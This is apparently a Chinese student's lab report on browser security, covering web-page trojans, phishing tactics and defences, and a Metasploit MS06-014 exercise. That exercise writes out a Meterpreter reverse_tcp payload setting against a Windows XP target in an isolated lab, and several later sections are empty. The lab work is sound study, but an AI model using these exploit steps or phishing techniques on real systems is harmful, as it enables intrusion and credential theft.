1 实践内容

1.1 Web浏览器战争与技术发展

- 安全困境三要素:复杂性、可扩展性和连通性。



- Web浏览器安全威胁位置

- 针对传输网络的网络协议安全威胁(4、5章)

- 针对Web浏览端系统平台的安全威胁(7、9章)

- 针对Web浏览器软件及插件程序的渗透攻击威胁

- 针对互联网用户的社会工程学攻击威胁

1.2 Web浏览端的渗透攻击威胁——网页木马

-

存在的技术基础:Web浏览端安全漏洞

- 安全漏洞的存在位置多样化

- 利用除微软操作系统平台软件,其他流行应用软件中的安全漏洞,攻击时间窗口更长

- 影响范围广泛的安全漏洞被持续利用

-

网页木马的定义特性

- 网页木马是针对Web浏览端软件实施的客户端渗透攻击代码

- 绝大多数的网页木马都利用了Web浏览端的客户端脚本执行能力

- 从恶意代码技术类型进行分类,网页木马可以被归入恶意移动代码

-



网页木马的攻击是被动的,需要构造恶意代Web页面内容,并且需要植入盗号木马等恶意程序,因此,其是需要多种类型的恶意代码及网络资源。

-

其攻击技术流程:

-

木马的机理

- 本质核心——浏览器渗透攻击:不安全方法类安全漏洞、利用堆内存操纵技术

- 网页挂马机制:内嵌HTML标签(iframe,frame,body的onload事件,CSS标签中包含链接)、恶意Script脚本(通过外部引用脚本的方式包含网页木马)、内嵌对象链接(利用图片、Flash等内嵌对象中的特定方法完成页面加载)、ARP欺骗挂马。

- 混淆机制:

-

网页木马的检测与分析技术

- 基于特征码匹配的传统检测方法:灵活多变的混淆机制以及分布式复杂的链接结构使得其失效。

- 基于统计与机器学习的静态分析方法:针对网页木马所采用的代码混淆或隐藏内嵌链接的特征进行检测,但仍停留在外在形态层次上。

- 基于动态行为结果判定的检测分析方法:利用行为特性,构建蜜罐环境,根据在访问过程中是否发生了非预期系统变化,来判定是否挂马。

- 基于模拟浏览器环境的动态分析检测方法:以脚本执行引擎为核心,通过模拟实现DOM模型、页面解析与渲染、ActiveX等第三方控件构建出一个虚拟的低交互式客户端蜜罐环境,进行脚本解释,还原真实状态,分析检测。

-

防范措施:最根本的方法及时提升系统安全性,及时更新并安装杀毒软件。

1.3 揭开网络钓鱼的黑幕

- 技术内幕

-

案例一:在攻陷的服务器上钓鱼。攻击者在互联网是扫描并攻陷存有安全漏洞的服务器,然后在上面实施网络钓鱼攻击。过程:1)攻击者扫描网段,寻找存有漏洞的服务器。2)服务器被攻陷,并被安装一个Rootkit或口令保护的后门工具。3)攻击者从加密的后门工具获得对服务器的访问权,并下载已经构建完毕的钓鱼网站内容,进行一些网站搭建配置测试工作,使得钓鱼网站上线运行。4)攻击者下载群发电子邮件工具,并大规模散发包含假冒钓鱼网站信息的欺骗性垃圾邮件。5)网页浏览的流量开始到达里钓鱼网站,潜在的受害者开始访问假冒的钓鱼网站内容,并受欺骗给出个人敏感信息,攻击者通过服务器后台脚本收集这些个人敏感信息。

-

案例二:部署重定向服务搭建钓鱼攻击网络。充分利用大量被攻陷的服务器资源,部署更加复杂、更具生存性的钓鱼攻击网络。

-

技术与策略:

- 首先架设支撑钓鱼攻击的底层基础设施;

- 欺骗大量互联网用户访问钓鱼网站;

-

在指向假冒网站的链接中使用IP地址代替域名;

注册发音相似或形似的DNS域名,并在上面架设假冒网站;

在一个假冒钓鱼网站的电子邮件HTML内容中嵌入一些指向真实的目标网站链接,从而使得用户的网站网浏览器,大多数HTTP链接是指向真实的往目标网站,而仅有少数的关键链接指向假冒的网站;

对假冒网站的URL进行编码和混淆。很多用户不会注意到或者理解url链接被做过什么处理,并会假设它是良性的;

企图攻击用户网络浏览器存在的漏洞,使之隐藏消息内容的实质;

将假冒的钓鱼网站配制成记录用户提交的所有数据,并进行不可察觉的日志,然后将用户重定向到真实的网站;

假设一个假冒网站作为目标机构真实网站的代理,并偷摸的记录未使用SSL加密保护的口令信息,甚至为假冒域名注册一个有效的SSL证书,从而对SSL加密保护的口令信息进行记录;

通过恶意代码在受害者计算机上安装一个恶意的浏览器助手工具,然后尤其将受害者定向到假冒的钓鱼网站;

使用恶意代码去修改受害者计算机上用来维护DNS域名和IP地址映射的本地hosts文件。

- 防范措施

- 国际反网络钓鱼工作(APWG)组在2003年成立。中国在2008年也成立了反钓鱼网站联盟。

- 不轻易打开电子邮件中等即时通讯中的链接。

- 充分利用浏览器软件、网络安全厂商软件所提供的反钓鱼网站功能特性。

- 在线操作时重视访问网站的真实性。

- 提升抵抗社会工程学攻击的能力。

2 实践过程

2.1 Web浏览器渗透攻击实验

- 实验环境

| 主机 | IP |

|---|---|

| 攻击机 Kali(A) | 192.168.200.7 |

| 靶机 WinXp(B) | 192.168.200.2 |

-



在攻击机上使用Metasploit中的MS06-014挂马漏洞。在kali中打开

msfconsole,搜索MS06-014漏洞。

-



使用上述module并查看需要设置的项。

-

设置攻击机地址

set LHOST 192.168.200.7,设置payloadset PAYLOAD windows/meterpreter/reverse_tcp并进行攻击run。

-



得到有木马的网址

http://192.168.200.7:8080/RtOaHs -

在靶机上访问上述地址

-

再次回到攻击机上查看。已经建立会话,攻击成功。

2.2 取证分析实践——剖析一个实际的网页木马攻击场景

2.3 攻防对抗实践——Web浏览器渗透攻击攻防对抗

2.4 取证分析挑战实践——Web浏览器遭遇攻击

3 学习中遇到的问题及解决

33